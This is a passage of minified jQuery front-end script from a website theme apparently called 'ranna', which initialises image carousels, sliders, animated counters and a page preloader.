fa-chevron-right"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}}
$('.rc-carousel2').each(function(){var carousel=$(this),options=$.extend({trigger_start:'',trigger_end:'',},carousel.data('options'));if(!options.trigger_start&&!options.trigger_end){createCarousel(carousel)}else{var tempOwl='';$(window).on('resize load',function(){var wW=$(window).width();if(wW<=options.trigger_start){createCarousel(carousel);console.log('called','create')}else{carousel.owlCarousel('destroy').removeClass('owl-carousel')}})}})}}
function ranna_content_load_scripts(){var $=jQuery;$('#preloader').fadeOut('slow',function(){$(this).remove()});var windowWidth=$(window).width();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel')});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel')});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');if(ThemeObj.rtl=='yes'){options.rtl=!0}
$(this).owlCarousel(options)})}
if($.fn.slick){$('.slick-carousel').each(function(){let $carousel=$(this);$carousel.imagesLoaded(function(){var data=$carousel.data('slick'),slidesToShowTab=data.slidesToShowTab,slidesToShowMobile=data.slidesToShowMobile;$carousel.slick({centerPadding:'0px',responsive:[{breakpoint:992,settings:{slidesToShow:slidesToShowTab,slidesToScroll:slidesToShowTab}},{breakpoint:767,settings:{slidesToShow:slidesToShowMobile,slidesToScroll:slidesToShowMobile}}]})})})}
var counterContainer=$('.counter');if(counterContainer.length){counterContainer.counterUp({delay:counterContainer.data('rtSteps'),time:counterContainer.data('rtSpeed')})}
var counterContainer=$('.counter-detail');if(counterContainer.length){counterContainer.counterUp({delay:50,time:2000})}
if(typeof($.fn.knob)!==undefined){$('.knob.knob-percent.dial').each(function(){var $this=$(this),knobVal=$this.attr('data-rel');$this.knob({'draw':function(){},'format':function(value){return value+'%'}});$this.appear(function(){$({value:0}).animate({value:knobVal},{duration:2000,easing:'swing',step:function(){$this.val(Math.ceil(this.value)).trigger('change')}})},{accX:0,accY:-150})})}
if(typeof $.fn.nivoSlider=='function'){$('.rt-nivoslider , #ensign-nivoslider-3').nivoSlider({effect:'boxRainReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:6000,startSlide:0,autoplay:!0,directionNav:!1,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:'',nextText:'',randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});rdtheme_slider_fullscreen()}}
function rdtheme_slider_fullscreen(){$=jQuery;$('.rt-el-slider').each(function(){var width=$(window).width(),left=$(this).offset().left,$container=$(this).find('.rt-nivoslider');if(width<1921){$container.css('margin-left',-left).width(width)}else{leftAlt=left-(width-1920)/2;$container.css('margin-left',-leftAlt).width(1920)}
$container.css('opacity',1)})}(function($){"use strict";$(window).on('load resize',function(){var wHeight=$(window).height();wHeight=wHeight-50;$('.mean-nav > ul').css('max-height',wHeight+'px');$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){ranna_content_load_scripts()})}});$('.swiper-container').each(function(){var swiper=$(this),autoplay=swiper.data('autoplay'),autoplayTimeout=swiper.data('autoplay-timeout')||'',speed=swiper.data('speed')||'',loop=swiper.data('loop')||!0,slidesPerView=swiper.data('slides-per-view')||3,spaceBetween=swiper.data('space-between'),centeredSlides=swiper.data('centered-slides'),rXsmall=swiper.data("r-x-small"),rSmall=swiper.data("r-small"),rMedium=swiper.data("r-medium"),rLarge=swiper.data("r-large"),rXlarge=swiper.data("r-x-large");var $swiper=new Swiper(swiper,{autoplay:autoplay?!0:!1,autoplayTimeout:autoplayTimeout?autoplayTimeout:10000,speed:speed?speed:600,loop:loop?!0:!1,slidesPerView:slidesPerView?slidesPerView:2,spaceBetween:spaceBetween?spaceBetween:10,centeredSlides:centeredSlides?!0:!1,pagination:{el:'.swiper-pagination',clickable:!0,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},breakpoints:{0:{slidesPerView:rXsmall?rXsmall:1,},576:{slidesPerView:rSmall?rSmall:2,},768:{slidesPerView:rMedium?rMedium:3,},992:{slidesPerView:rLarge?rLarge:4,},1200:{slidesPerView:rXlarge?rXlarge:5,}}})})});$(window).on('load',function(){ranna_content_load_scripts()})})(jQuery)